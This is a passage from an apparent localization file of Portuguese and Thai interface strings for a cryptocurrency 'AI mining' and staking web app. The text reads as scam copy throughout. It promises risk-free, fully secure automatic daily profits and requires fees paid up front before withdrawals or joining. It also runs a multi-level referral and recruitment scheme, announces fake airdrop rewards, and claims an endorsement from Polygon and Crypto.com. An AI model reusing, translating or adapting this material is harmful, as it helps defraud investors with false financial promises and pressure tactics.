excedido",Morethanavailablebalance:"Mais do que o saldo disponível",TransferAuthorizationInstructions:"As retiradas precisam pagar uma taxa de manuseio de 1%\n\n1. Clique no botão de pagamento abaixo para pagar a taxa de processamento\n\n2. Após a conclusão do pagamento da taxa, o valor da retirada chegará em 1 minuto",Pay1:"Pagar",To1:"Para",Amount1:"Quantia",Next1:"Próximo",ajax3408:"Acesse o site do agente correspondente para sacar dinheiro",ApplytojoinWEB3:"Inscreva-se para ingressar na WEB3",Apply:"Aplicar",WEB3:"WEB3",WEB3revenue:"receita WEB3",IntroductiontoWEB3:'Web3 tornou-se um termo abrangente que representa uma visão para uma internet nova e melhor. O núcleo do Web3 é devolver o poder aos usuários na forma de propriedade por meio de blockchain, criptomoeda e tokens não fungíveis. O conteúdo e os aplicativos da Web 3.0 são criados e conduzidos pelos usuários, percebendo plenamente o valor da co-construção, co-governança e plataforma compartilhada dos usuários. A plataforma não assume mais o papel de centralização e forma um ecossistema trinitário de criação de valor independente do usuário, confirmação de valor e troca de valor. O fluxo de valor envolvido nisso forma o sistema financeiro da Web 3.0, ou seja, "finanças descentralizadas (DeFi)".',Introduction1:"Princípio da Mineração AI: Utilizamos uma combinação de Proof of Stake e algoritmos de IA para gerar automaticamente Bitcoin, que é então convertido em USDT. Todo o processo é gerido de forma inteligente, sem necessidade de intervenção do usuário.\nSegurança: Os fundos são armazenados na sua carteira criptografada, com 100% de segurança e podem ser retirados. Segurança de nível bancário, com os fundos totalmente sob o seu controle, sem preocupações quanto ao retorno do investimento. Seu USDT (BEP20) gerará novas moedas no sistema, substituindo a mineração tradicional.\nModelo de Ganhos: Simplesmente participe para gerar novas moedas, sem necessidade de conhecimento técnico ou ações. O sistema opera 24 horas por dia, garantindo segurança e estabilidade, sem necessidade de transferências ou staking, e os fundos são autogerenciados.",GuildProfitModel:"Modelo de lucro de robôs de mineração",Guildshavediversifiedprofitmodels:"Os robôs de mineração possuem modelos de lucro diversificados, com diferentes modos oferecendo proporções de lucro variadas. Isso torna relativamente fácil entender a proporção de cada modo.",StepTitle2:"Passo 2:  Recarregue sua carteira de criptomoedas.",StepContent2:"Não é necessário transferir fundos; mantenha seus ativos seguros na carteira. ",StepTitle4:"Passo 3: A plataforma inicia a mineração automática.",StepContent4:"Comece a mineração de liquidez descentralizada. ",HelpCenterContent4:"Depois de aderir ao primeiro robô quantitativo, você obterá sua adesão exclusiva. Todos os fundos estão em sua própria carteira. Você não precisa transferir para o robô quantitativo, você só precisa depositá-lo no USDT em sua carteira. Não é necessária nenhuma promessa ( os robôs quantitativos aprovados têm diferentes maneiras de ganhar dinheiro. Negociação de tokens, Swap, Defi, GameFi, aluguel de NFT)",Quantify:"Quantificar",StakingProfitmodel8:"Recursos de piquetagem Biswap:",StakingProfitmodel80:"-Períodos de piquetagem flexíveis: Escolha entre piquetagem de curto ou longo prazo com base na preferência.\n-Staking Pools com níveis variados: Diferentes pools que oferecem diversas recompensas para benefícios do usuário.\n-Integração de aplicativos móveis: piquetagem e monitoramento fáceis por meio de um aplicativo móvel fácil de usar.\n-Programas de referência: Sistemas de recompensa para stakers de longo prazo e referências para benefícios extras.\n-Recursos Educacionais: Guias e tutoriais para educar os usuários sobre os conceitos de piquetagem.\n-Recursos Sociais: Fóruns ou grupos de discussão para usuários compartilharem experiências e insights.\n-Análise avançada: dados de desempenho detalhados para ajudar na tomada de decisões informadas sobre apostas",StakingProfitmodel81:"Etapa 1: conecte sua carteira",StakingProfitmodel811:"* Vincule sua carteira à plataforma.",StakingProfitmodel82:"Passo 2: Junte-se à Estaca",StakingProfitmodel821:"* Após aprovação na plataforma, pague uma taxa de rede para iniciar o staking.",StakingProfitmodel83:"Etapa 3: gerar receita",StakingProfitmodel831:"* Comece a obter receita com base na taxa de rendimento fornecida.",StakingProfitmodel84:"Etapa 4: retirar e reinvestir a receita",StakingProfitmodel841:"* Retire seus ganhos e reinvestir se desejar.",CakeDefihavediversifiedprofitmodels8:"O mercado de criptomoedas é dinâmico e está sujeito a diversos fatores. Nossa equipe está atenta ao monitoramento de tendências de mercado, mudanças regulatórias e desenvolvimentos tecnológicos para adaptar nossas estratégias de acordo. Continuamos comprometidos em fornecer uma plataforma transparente e fácil de usar.",NetworkValidation:"Validação de rede",invitationcommission8:"Bônus de indicação de até",Theplatformhasaninvitationsystemto8:"* A plataforma possui um Programa de Referência que permite aos investidores ganhar um bônus generoso em USDT. Isso ajuda os investidores a aumentar sua receita diária.",Learnmore:"Saber mais",FAQs:"Perguntas frequentes",Vault:"Cofre",Referral:"Referência",Assets:"Ativos",SmartVault:"Cofre Inteligente",DPR:"DPR",Pledgeamounts:"Valores de promessa",VaultDetails:"Detalhes do cofre",PledgePeriods:"Períodos de promessa",Info:"Informações",Paymentterms:"Termos de pagamento",fafangfangshi:"As recompensas diárias do penhor são desembolsadas e o valor do principal será reembolsado no vencimento.",EstimatedRevenue:"Receita estimada",VaultIntroduction:"Introdução ao cofre",Sendyourinvitationlink8:"Aproveite esta oportunidade para expandir sua rede e aumentar seus ganhos! Utilize seu link de indicação para recrutar amigos ou participantes de linha descendente e ganhar bônus extras por meio de nosso evento de recrutamento contínuo. Seu sucesso não é benéfico apenas para você, mas também para aqueles que ingressam na sua rede.",Applyforminingpoolrewards8:"Participe do Pool de Investimentos BSW!",Thesmartcontractminingpoolhas8:"Participe da nossa última rodada de atividades de compartilhamento do BSW por meio do Pool de Investimentos do BSW. Mediante solicitação, os provedores de liquidez serão elegíveis para compartilhar recompensas de até {0} BSW.",Participation:"Participação",TotalAssets:"Ativos totais",TotalContributions:"Contribuições totais",TotalProfits:"Lucros totais",switchtothecorrectchain:"Mude para a cadeia correta",Invitefriendstocompleteminingwithsusers:"Convide amigos para completar a mineração com ≥{0} usuários",TheminingamountmustbeUSDTandmaintainedfordays:"O valor para mineração deve ser ≥{0}USDT e mantido por ≥{1} dias",Applicantmustholdmorethantheirowwalletandparticipate:"*Os candidatos devem ter um valor específico em sua própria carteira e participar da mineração.\n*Após concluir as tarefas, os candidatos devem entrar em contato com o suporte ao cliente para revisão.\n*É proibido convidar usuários falsos maliciosamente; se descoberto, a recompensa será cancelada.\n\nCompartilhe o seguinte conteúdo com mais investidores para participar:\n\n《Características do Produto》\n\nVantagens principais:\n\nOs ganhos crescem com base no saldo da carteira de criptomoedas, sem a necessidade de ações adicionais.\n\nSegurança: Os fundos estão sempre sob o controle do cliente, sem a necessidade de transferência.\n\nO crescimento diário dos ganhos permite que os usuários vejam os resultados imediatos.\n\nPúblico-alvo:\n\nInvestidores interessados em criptomoedas.\n\nNovatos que desejam ganhar dinheiro de forma fácil.\n\nPessoas que desejam gerar receita com os ativos que já possuem.\n\nMensagens principais a serem transmitidas:\n\nRetorno estável: O saldo da carteira proporciona crescimento diário.\n\nFácil de usar: Não é necessário conhecimento de mineração ou tecnologia complexa.\n\nPotencial a longo prazo: O acúmulo diário de ganhos leva ao crescimento estável da riqueza.",RewardMenu:"Recompensa",stakingNote:"O valor não corresponde, não é possível iniciar o staking. Staking falhou, por favor insira o valor correto.",Thesmartcontractminingpoolhas9:"Parabéns! Você recebeu {0} uma nova rodada de recompensas do pool de mineração. Clique em (Resgatar Recompensas) para ganhar um bônus adicional de {1}{2}.",Join20250121:"Adicionar",Start20250121:"Iniciar",miningNeedPayTip20250121:"Na primeira vez que iniciar, será necessário pagar uma taxa de gás. Certifique-se de que a carteira conectada tenha pelo menos 0,0002 BNB para as taxas de gás!",Thenumberparticipatinginmining:"O número que participa na mineração >= {0}","Long-termvalid":"Válido a longo prazo",Participateformorethan:"Participar por mais de {0} minutos",Connecttrustedwallet:"Conectar carteira",Notransferrequired:"Nenhuma transferência necessária",Rechargetrustedwallet:"Seu saldo da carteira",Platformautomaticmining:"Mineração automática",Autodistributeearnings:"Ganhos automáticos",NoticeIndex:"Aviso",SupportIndex:"Suporte",AboutIndex:"Sobre",InviteIndex:"Convidar",QuantitativeRobotProfitModel:"Modelo de Lucro do Robô Quantitativo",Underreview:"Em análise",Thesmartcontractminingpoolhas3371:"🎉 Parabéns! Você recebeu as últimas recompensas do pool de mineração {0}! Clique em [Obter Recompensa] para receber mais {1} {2} e aproveitar seus benefícios exclusivos agora mesmo! 🚀",Minute:"Minuto",HowtoBuyCryptocurrencyviaP2PTradingonBinanceApp:"Como Comprar Criptomoedas via Negociação P2P no Aplicativo Binance",HowtoSellCryptocurrencyviaP2PTradingonBinanceApp:"Como Vender Criptomoedas via Negociação P2P no Aplicativo Binance",Howtoparticipateinmining:"Como Participar da Mineração",CooperationPlatform:"Plataforma de Cooperação",Tutorial:"Tutorial",LogOut:"Sair",Confirmlogout:"Confirmar saída?",IndexM0013064:"USBTC-Mining oferece a você uma nova forma de minerar sem investimento",Guess:"Suposição",PlatformBalance:"Saldo da Plataforma",Topup:"Recarga",Amount:"Quantia",expirationTime:"Pagamento expira após {0}",RechargeDescription:"Este é o endereço de carteira exclusivo preparado para você pela plataforma. Você pode usar qualquer carteira para transferir fundos para este endereço, e o sistema irá detectar e creditar automaticamente ao seu saldo da plataforma.\\nVocê pode usar o saldo da plataforma para participar de operações especulativas e obter lucros. Por favor, use as redes ETH, BSC ou Polygon.\\nEste endereço só suporta taxas de gás e depósitos em USDT. Outros ativos não serão creditados. Certifique-se de usar a mesma rede da plataforma de saque, caso contrário, o depósito não será creditado.",minutesafterTopUp:"3–5 minutos após a recarga",BuyUp:"Comprar para alta",BuyDown:"Comprar para baixa",UserBenefit:"Benefício do Usuário",StartEarning:"Comece a ganhar",Completetaskstoreceivebigrewards:"Complete tarefas para receber grandes recompensas",JoinNow:"Junte-se agora",Guild:"Guilda",Mining2:"Mineração",Payouts:"Pagamentos",Earnings:"Ganhos",TeamIncome:"Renda da Equipe",ClaimNow:"Resgatar Agora",StartMining:"Começar a minerar",ContactSupport:"Contatar Suporte",ClaimBNB:"Resgatar BNB",JoinMining:"Juntar-se à Mineração",PayBNB:"Pagar BNB",RechargeWallet:"Recarregar Carteira",Overview:"Visão geral",HowToEarn:"Como ganhar dinheiro?",Loop:"Laço / Loop",EarnMoney:"Ganhar dinheiro",SecurityAudit:"Auditoria de segurança",TotalAmount:"Valor Total",Incomplete:"Incompleto",RewardOutput:"Saída de Recompensa",IndexDadi01:"MAIS USDC = MAIOR PODER DE MINERAÇÃO!",IndexDadi02:"Quanto mais USDC você tiver na sua carteira, maior será seu poder de mineração.",IndexDadi03:"Saldo maior = maiores ganhos diários automaticamente!",IndexDadi04:"Recarregue sua carteira e maximize seus lucros sem esforço!","Monthly withdrawal count":"Contagem de saques mensais: {money}",titleM0022278:"🎉 Recompensa de Airdrop de Sorte 🎉",textM0022278:"Você recebeu com sucesso a recompensa do pool BitEngine Mining Tech — um patrocínio no valor de 10,000 USDC",buttonM0022278:"👉 Clique no botão abaixo para resgatar agora!","Participated, remaining %s Minute":"Participou, faltam {0} minutos","Event Entrance":"Entrada do Evento","Exclusive Reward":"Recompensa Exclusiva","Total Arbitrage":"Total de Arbitragem","Total Arbitrage Profit":"Lucro Total de Arbitragem","Monthly Sales":"Vendas Mensais","Monthly Sales: Sold at least robots participating in arbitrage trading":"Vendas Mensais: Vendidos pelo menos {0} robôs participando de negociações de arbitragem.","Requirement per robot":"Requisito por robô: Valor de negociação de arbitragem não inferior a {0} USDT e duração superior a {1} dias.","Salary Package: Basic salary USDT, commission with no limit":"Pacote Salarial: Salário base de {0} USDT, comissão sem limite","Polygon and Crypto":{"com jointly recommend! Recruiting arbitrage robot sales representatives, monthly salary 1,000–100,000 USD + second-level distribution, helping you achieve financial freedom!":"Polygon e Crypto.com recomendam juntos! Recrutando representantes de vendas de robôs de arbitragem, salário mensal de 1.000–100.000 USD + distribuição de segundo nível, ajudando você a alcançar a liberdade financeira!"},"User Arbitrage Profit":"Lucro de Arbitragem do Usuário","Arbitrage Robot Trading Model":"Modelo de Negociação de Robô de Arbitragem","Automatic Arbitrage and Profit":"Arbitragem Automática e Lucro","Start Robot":"Iniciar Robô",Recruitment:"Recrutamento",Robot:"Robô","Daily Income":"Renda diária","Daily Rebate":"Reembolso diário","Staking Amount Standard":"Padrão de valor de staking","Staking Reward Amount":"Valor da recompensa de staking","Mining Pool Balance":"Saldo do pool de mineração","Missing Completion Amount":"Valor faltante para completar","Say it later":"Falar mais tarde",Back:"Voltar","Default Staking Plan":"Plano padrão de staking","After claiming the reward, it will automatically":"Após receber a recompensa, ela entrará automaticamente no estado de staking por {0} dias. Após o término, o saldo atual e o bônus serão liberados automaticamente.","Claimable Reward":"Recompensa disponível","Earned at Maturity":"Recebido no vencimento","Claim Reward Now":"Receber recompensa agora","Claim all rewards instantly without waiting":"Resgatar todas as recompensas sem esperar","Contact Customer Service to Claim":"Contate o Suporte ao Cliente para Resgatar","Please contact customer service to assist you in completing the claim process":"Entre em contato com o atendimento ao cliente para ajudá-lo a concluir o processo de resgate","Our customer service team will provide you with professional guidance":"Nossa equipe de atendimento ao cliente fornecerá orientação profissional","Live Online Customer Service":"Atendimento ao Cliente Online em Tempo Real","Online Service":"Serviço Online 24 horas","Customer Service Hours":"Horário de atendimento ao cliente: Serviço 24 horas","Investment Records":"Registros de Investimento","My Total Investment":"Meu investimento total","Investment Amount":"Vezes","Total Investment Earnings":"Ganhos Totais","In Progress":"Em andamento",Finished:"Encerrado",StartTime:"Hora de início",EndTime:"Hora de término",FixedTermMining:"Mineração de Prazo Fixo",RemainingTime:"Tempo restante",FixedTermDescription:"O modelo de mineração com prazo fixo oferece maiores retornos. Após selecionar o período, a mineração começa, os rendimentos se acumulam durante o período e são distribuídos de uma só vez ao final. O usuário pode sacar para a carteira.",FixedTerm:"Prazo fixo"},"th-th":{key:"th-th",langText:"ไทย",langCode:"th",NoConnect:"ไม่มีการเชื่อมต่อ",ReceivVoucher:"รับบัตรกำนัล",JoinTheNodeAndStartMining:"เข้าร่วมโหนดและเริ่มรับรายได้",Receive:"ได้รับ",Mining:"วิ่ง",MiningPool:"บ่อขุด",Account:"บัญชี",PoolData:"ข้อมูลพูล",TotalOutput:"ผลผลิตทั้งหมด",YesterdayOutput:"ผลผลิตเมื่อวาน",ValidNode:"แฮชเรทปัจจุบัน",Participant:"ผู้เข้าร่วม",UserRevenue:"รายได้ผู้ใช้",LiquidityMiningIncome:"รายได้ปัจจุบัน",UserOutput:"ผลลัพธ์ของผู้ใช้",Address:"ที่อยู่",Quantity:"ปริมาณ",HelpCenter:"ศูนย์ช่วยเหลือ",HopeItHelpsYou:"หวังว่ามันจะช่วยคุณ",HelpTitle1:"ต้องเข้าร่วมอย่างไร?",HelpContent1:"ในการเข้าร่วม คุณต้องจ่ายค่าธรรมเนียมการขุดเพื่อรับคูปองทองคำที่ออกให้ใหม่ และที่อยู่กระเป๋าเงินจะต้องได้รับการอ้างสิทธิ์เพียงครั้งเดียว สิทธิ์กิจกรรมจะเปิดใช้งานโดยอัตโนมัติหลังจากสำเร็จ",HelpTitle2:"ฉันจะถอนเงินได้อย่างไร",HelpContent2:"คุณสามารถแปลงสกุลเงินที่สร้างขึ้นทุกวันเป็น USDT แล้วเริ่มการถอนเงิน การถอน USDT จะถูกส่งไปยังที่อยู่กระเป๋าเงินที่คุณเพิ่มไปยังโหนดโดยอัตโนมัติ ไม่รองรับที่อยู่อื่น",HelpTitle3:"คำนวณรายได้อย่างไร?",HelpContent3:"เมื่อคุณอ้างสิทธิ์สำเร็จ สัญญาอัจฉริยะจะเริ่มคำนวณที่อยู่ของคุณผ่านโหนด และเริ่มคำนวณรายได้",HelpTitle4:"อัตราร้อยละผลตอบแทนคืออะไร?",HelpTitle5:"กำไรพิเศษคืออะไร?",HelpContent5:"เมื่อคุณยังคงมีส่วนร่วมในกิจกรรมเป็นระยะเวลาหนึ่ง กลุ่มการขุดจะมีรางวัลมากมาย สำหรับรายละเอียดเพิ่มเติม กรุณาติดต่อฝ่ายบริการลูกค้าออนไลน์",AuditReport:"รายงานการตรวจสอบ",WeHaveASecureAuditReport:"เรามีรายงานการตรวจสอบที่ปลอดภัย",Partner:"พันธมิตร",OurBusinessPartner:"พันธมิตรทางธุรกิจของเรา",MyAccount:"บัญชีของฉัน",WalletBalance:"ยอดกระเป๋าสตางค์",Withdrawable:"ถอนได้",Withdraw:"ถอน",Record:"บันทึก",TotalBalance:"ยอดรวม",confirm:"ยืนยัน",cancel:"ยกเลิก",YourWithdrawalWillBeSentToYourUSDTWalletAddressWithin24HoursInTheFuture:"การถอนของคุณจะถูกส่งไปยังที่อยู่กระเป๋าเงิน USDT ของคุณภายใน 24 ชั่วโมงในอนาคต",Reward:"รางวัล",Time:"เวลา",Status:"สถานะ",NoData:"ไม่มีข้อมูล",Balance:"สมดุล",Output:"เอาท์พุต",Fail:"ล้มเหลว",Successful:"ประสบความสำเร็จ",Processing:"กำลังประมวลผล",minWithdrawTip:"ปริมาณต้องมากกว่า {money}",SubmittedSuccessfully:"ส่งเรียบร้อย!",miningOutputTip:"ยอดคงเหลือในกระเป๋าเงินปัจจุบันคือ {money} และคุณสามารถรับรายได้ {output} ได้ทุกวัน คุณสามารถเพิ่มยอดคงเหลือในกระเป๋าเงินของคุณได้ทุกเมื่อเพื่อรับรายได้ที่สูงขึ้น",yieldRate:"อัตราผลตอบแทน",above:"ข้างต้น",miningNeedPayTip:"คุณต้องจ่ายค่าธรรมเนียมน้ำมันเพื่อรับผลประโยชน์ โปรดตรวจสอบว่ากระเป๋าเงินมี {coinSymbol} เพียงพอสำหรับค่าธรรมเนียมน้ำมัน",ConnectWallet:"เชื่อมต่อกระเป๋าสตางค์",paySuccess:"ชำระเงินสำเร็จ",payFail:"การชำระเงินล้มเหลว",Sendyourinvitationlink:"ส่งลิงก์คำเชิญ เพื่อนเข้าร่วมโหนดผ่านลิงก์ของคุณ หรือเพื่อนเชิญเพื่อนคนอื่นๆ เข้าร่วม คุณจะได้รับรางวัลโทเค็นมากมาย:",Sharefriends:"แบ่งปันเพื่อน",Mysharelink:"ลิงค์แชร์ของฉัน",Level:"ระดับ",interval:"ช่วงเวลา",Rebate:"เงินคืน",Invite:"เชิญ",Copy:"สำเนา",ViewDetails:"ตรวจสอบ",stopped:"หยุด",Dailywithdrawals:"ถอนรายวัน:{money}",Withdrawaltime:"เวลาถอน:{money}",CopySuccess:"คัดลอกสำเร็จ",CopyFail:"คัดลอกล้มเหลว",Formorewallets:"กระเป๋าเงินเพิ่มเติม คลิกเพื่อคัดลอก บนเบราว์เซอร์ DAPP เพื่อเปิดกระเป๋า",ajax100:"ถอนขั้นต่ำ",ajax101:"ยอดเงินไม่เพียงพอ",ajax102:"ต้องระบุที่อยู่กระเป๋าเงิน",ajax103:"ไม่ได้รับอนุญาต","ajax-1":"คำขอล้มเหลว",ajaxTimeout:"หมดเวลาการร้องขอ",ajax1041:"สูงสุด {money} ครั้งต่อเดือน",ajax104:"ถอนได้สูงสุด {money} ต่อวัน",ajax105:"ไม่มีการถอนเงินในขณะนี้",HashAid:"ตัวช่วยแฮช",Totalparticipation:"การมีส่วนร่วมทั้งหมด",Increaserevenue:"เพิ่มรายได้",ajax106:"ไม่มีการถอน เพื่อความปลอดภัยของเงินของคุณ โปรดติดต่อฝ่ายบริการลูกค้า",TeamProfile:"ประวัติทีม",Numberofteams:"จำนวนทีม",Teamcommission:"ค่าคอมมิชชั่นของทีม",Yesterdayscommission:"ค่าคอมมิชชั่นเมื่อวาน",level1:"level 1",level2:"level 2",MyMessage:"ข้อความ",Nevershowagain:"ไม่ต้องแสดงอีกเลย",yieldrate1:"อัตราผลตอบแทน",Invitefriends1:"เชิญเพื่อน ๆ",earncommission:"รับคอมมิชชั่น",Home:"บ้าน",Personal:"ส่วนตัว",Serve:"ให้บริการ",Team:"ทีม",Anewgenerationofmobilenodeminin:"พูลการขุด USD ETHW AI Strategy-C",Noneedtotransfercurrency:"ไม่ต้องโอนค่าเงิน",stableincome:"รายได้ที่มั่นคง",Signoutforfree:"ออกจากระบบฟรี",Committedtobuildingthe:"มุ่งมั่นที่จะสร้างแพลตฟอร์ม DeFi แบบบูรณาการที่ใหญ่ที่สุดในโลก DEX, IMO และ DAO",Programfeatures:"คุณสมบัติของโปรแกรม",Safeandreliable:"ปลอดภัยและเชื่อถือได้",Noneedttransfercurrency:"ไม่จำเป็นต้องโอนสกุลเงิน USDT จะถูกเก็บไว้ในกระเป๋าเงินของคุณเองโดยมีความเสี่ยง 0",Professionalstability:"ความมั่นคงระดับมืออาชีพ",Professionalteamstableoperationthroughouttheyear:"ทีมงานมืออาชีพ การดำเนินงานที่มั่นคงตลอดทั้งปี",lowbarriertoentry:"อุปสรรคในการเข้าต่ำ",Sharenodeminingrevenue:"แบ่งปันรายได้ของโหนด",ajax107:"การเข้าร่วมล้มเหลว โปรดติดต่อฝ่ายบริการลูกค้า",ajax108:"การเข้าร่วมล้มเหลว โปรดรีเฟรชและลองอีกครั้ง","Participatesuccessfully!":"เข้าร่วมสำเร็จ!",ajax109:"กรุณาเพิ่ม USDT ในกระเป๋าเงินของคุณ",Applyforminingpoolrewards:"สมัครรางวัลพูลการขุด",Thesmartcontractminingpoolhas:"กลุ่มการขุดสัญญาอัจฉริยะ {0} ได้เริ่มกิจกรรมการแบ่งปันรอบใหม่ {1} แล้ว สมัครเข้าร่วมได้เลย หลังจากเริ่มกิจกรรม ผู้ให้บริการสภาพคล่องสามารถแบ่งปันรางวัลได้สูงสุด {2} {3}",Standard:"มาตรฐาน",Required:"ที่จำเป็น",Countdown:"นับถอยหลัง",Receiveaward:"รับรางวัล",receive:"รับ",additionalamount:"จำนวนเงินเพิ่มเติม",day:"วัน",ajax110:"ค่าธรรมเนียมการขุดไม่เพียงพอ",ajax11110:"เข้าร่วมไม่สำเร็จ โปรดติดต่อฝ่ายบริการลูกค้า",ajax3401:"ไม่มีสินค้า",ajax3402:"สินค้าหมด",ajax3403:"ซื้อผลิตภัณฑ์นี้แล้ว",ajax3404:"ยอดเงินในกระเป๋าเงินไม่เพียงพอ",joinnow:"เข้าร่วมเดี๋ยวนี้",Profitmodelratio:"อัตราส่วนรูปแบบกำไร",totaloutput1:"ผลผลิตทั้งหมด",participant1:"ผู้เข้าร่วม",Currentcomputingpower1:"พลังการคำนวณในปัจจุบัน",userincome1:"รายได้ของผู้ใช้",invitationcommission:"คณะกรรมการเชิญ",Theplatformhasaninvitationsystemto:"แพลตฟอร์มนี้มีระบบคำเชิญเพื่อรับ {0} มากขึ้น และในฐานะผู้แนะนำ คุณจะได้รับค่าคอมมิชชั่นจำนวนมาก",checkthedetails:"รายละเอียด","User output":"เอาต์พุตของผู้ใช้","All rights reserved":"{0} 2020 สงวนลิขสิทธิ์","select guild":"เลือกกิลด์","rate of return":"อัตราผลตอบแทน","Participation amount":"จำนวนการมีส่วนร่วม","i want to participate":"เข้าร่วม",joined:"กำลังประมวลผล",Day1:"วัน","Guild Details":"รายละเอียดกิจกรรม","Wallet account balance":"ยอดเงินในบัญชี Wallet",cycle:"วัฏจักร","daily rate":"อัตรารายวัน","real-time income":"รายได้ตามเวลาจริง","Participate in investment":"มีส่วนร่วมในการลงทุน","Participated, remaining %s days":"เข้าร่วมแล้ว เหลืออีก {0} วัน","Guild Rules":"กติกาการเข้าร่วม","Payment method":"วิธีการชำระเงิน","One-time return of principal and interest upon maturity":"คืนเงินต้นและดอกเบี้ยครั้งเดียวเมื่อครบกำหนด","Dividends are paid every day, and the principal will be refunded upon maturity":"มีการจ่ายเงินปันผลทุกวันและเงินต้นจะได้รับคืนเมื่อครบกำหนด","daily rate of return":"อัตราผลตอบแทนรายวัน","investment cycle":"วงจรการลงทุน","Estimated income":"รายได้โดยประมาณ","Total revenue":"รายได้รวม","Guild introduction":"แนะนำสินค้า","Wallet balance needs %s to participate":"ยอดคงเหลือใน Wallet ต้องการ {0} เพื่อเข้าร่วม","Confirm participation?":"ยืนยันการเข้าร่วม?","share rewards":"แบ่งปันรางวัล","Participate successfully":"เข้าร่วมสำเร็จ","front page":"บ้าน",guild:"กิลด์",team:"ทีม",mine:"ของฉัน","Platform share":"แชร์แพลตฟอร์ม","asset leasing":"การเช่าสินทรัพย์","Token Earnings":"รายได้โทเค็น","NFT discount income":"รายได้ส่วนลด NFT",other:"อื่นๆ",running:"วิ่ง",HelpCenterTitle1:"ทำอย่างไรถึงจะได้กำไรมากขึ้น?",HelpCenterContent1:"นักเรียนทุกคนจะมีผู้มีประสบการณ์จากกิลด์คอยช่วยเหลือคุณ หลังจากที่คุณคุ้นเคยแล้ว คุณสามารถรับนักเรียนเพิ่มและแนะนำพวกเขาได้เมื่อคุณกลายเป็นผู้มีประสบการณ์ และคุณยังจะได้รับประโยชน์มากขึ้นอีกด้วย",HelpCenterTitle2:"เงื่อนไขในการเข้าร่วมคืออะไร?",HelpCenterContent2:"ผู้เข้าร่วมแต่ละคนต้องมีกระเป๋าเงินความร่วมมือข้อตกลง: safepal, Trust, Tokenpocket, bitkeep เป็นต้น กระเป๋าเงินของผู้เข้าร่วมต้องมี BSC (BNB) , ERC (ETH) , TRC (TRX) & USDT ( BSC , ERC & TRC ) เพื่อเข้าร่วม",HelpCenterTitle3:"ฉันจะเข้าร่วมได้อย่างไร",HelpCenterContent3:"การเข้าร่วมเพื่อรับคุณสมบัติการเข้าร่วมจะต้องเสร็จสิ้นหลังจากจ่ายค่าธรรมเนียมเล็กน้อย พันธมิตรกิลด์ จะกระจายรายได้หลักตาม USDT ที่ผู้เข้าร่วมถือ ยิ่ง USDT มาก สัดส่วนรายได้ก็จะยิ่งสูงขึ้น",HelpCenterTitle4:"ผลประโยชน์ของพันธมิตรคืออะไร?",More:"มากกว่า",NOTICE:"เตือน",StepTitle1:"ขั้นตอนที่ 1: ชื่อมต่อกระเป๋าเงินคริปโตของคุณ ",StepContent1:"รับผลตอบแทนตามยอดคงเหลือในกระเป๋าเงินของคุณ  ",StepTitle3:"ขั้นตอนที่ 3: คำมั่นสัญญา",StepContent3:"จำนำ USDT ของคุณกับกิลด์ มันจะได้รับผลกำไรสำหรับคุณ",StepTitle5:"ขั้นตอนที่ 4:รับผลตอบแทนอัตโนมัติ ",StepContent5:"แชร์ลิงก์พิเศษของคุณเพื่อรับผลตอบแทนเพิ่มเติม  ",StakingProfitmodel70:"รูปแบบการทำกำไร",StakingProfitmodel71:"ขั้นตอนที่ 1: เชื่อมต่อกระเป๋าเงิน",StakingProfitmodel711:"รับรายได้ขั้นแรกตามยอดคงเหลือ USDT ของคุณ",StakingProfitmodel72:"ขั้นตอนที่ 2: เข้าร่วมการเดิมพัน",StakingProfitmodel721:"รับอนุพันธ์เดิมพัน",StakingProfitmodel73:"ขั้นตอนที่ 3: การรับรายได้",StakingProfitmodel731:"อนุพันธ์การเดิมพันของคุณเริ่มได้รับรางวัล",StakingProfitmodel74:"ขั้นตอนที่ 4: แชร์ลิงก์พิเศษของคุณ",StakingProfitmodel741:"ผู้ใต้บังคับบัญชาของคุณจะยังคงได้รับ USDT มากขึ้นสำหรับคุณ",Profitmodelratio7:"อัตราส่วนรูปแบบกำไร",CakeDefihavediversifiedprofitmodels7:"Cake Defi มีโมเดลกำไรที่หลากหลาย และโมเดลต่างๆ ก็มีอัตราส่วนกำไรที่แตกต่างกัน ด้วยวิธีนี้ คุณจะทราบได้อย่างชัดเจนว่าโมเดลดังกล่าวมีต้นทุนเท่าใด",PoSvol:"PoS ฉบับที่",Applyforminingpoolrewards7:"ใช้รางวัลเดิมพันพูล",Thesmartcontractminingpoolhas7:"ข่าวดี ขอแสดงความยินดีที่ได้รับ {0} ความคิดเห็น {1} รางวัล คลิกเพื่อรับรางวัลตอนนี้และคุณสามารถรับรางวัล {2} {3} ได้โดยตรง",TeamDetails:"รายละเอียดทีม",today:"วันนี้",yesterday:"เมื่อวาน",thismonth:"เดือนนี้",lastmonth:"เดือนที่แล้ว",commission:"คณะกรรมการ",Earncoinsbylocking:"รับเหรียญโดยการล็อค USDT",Lockedamount:"จำนวนเงินที่ถูกล็อค",thesmallest:"น้อยที่สุด",available:"มีอยู่",Purchaselimit:"วงเงินซื้อ",Confirmthelock:"ยืนยันการล็อค",pledge1:"จำนำ",Cycledays:"รอบ (วัน)",remainingdays:"คงเหลือ (วัน)",Earned:"ได้รับ",Earnprofitbylockingpositions:"รับรายได้",projectrules:"กฎของโครงการ",ProjectIntroduction:"แนะนำโครงการ",Thenumberoflockedpositions:"จำนวนตำแหน่งที่ล็อกน้อยกว่าขีดจำกัดขั้นต่ำ",ajax3405:"จำนวนตำแหน่งที่ล็อกน้อยกว่าขีดจำกัดขั้นต่ำ",ajax3406:"มากกว่ายอดเงินที่มีอยู่",ajax3407:"เกินขีดจำกัดการซื้อแล้ว",Thepurchaselimithasbeenexceeded:"เกินขีดจำกัดการซื้อแล้ว",Morethanavailablebalance:"มากกว่ายอดเงินที่มีอยู่",TransferAuthorizationInstructions:"การถอนเงินต้องจ่ายค่าธรรมเนียมการจัดการ 1%\n\n1. คลิกปุ่มชำระเงินด้านล่างเพื่อชำระค่าธรรมเนียมการจัดการ\n\n2. หลังจากชำระค่าธรรมเนียมเสร็จสิ้น จำนวนเงินที่ถอนจะมาถึงภายใน 1 นาที",Pay1:"จ่าย",To1:"ถึง",Amount1:"จำนวน",Next1:"ต่อไป",ajax3408:"โปรดไปที่เว็บไซต์ตัวแทนที่เกี่ยวข้องเพื่อถอนเงินสด",ApplytojoinWEB3:"สมัครเข้าร่วม WEB3",Apply:"นำมาใช้",WEB3:"WEB3",WEB3revenue:"รายได้จาก WEB3",IntroductiontoWEB3:'Web3 กลายเป็นคำที่ครอบคลุมทุกคำซึ่งแสดงถึงวิสัยทัศน์สำหรับอินเทอร์เน็ตใหม่และดีกว่า แกนหลักของ Web3 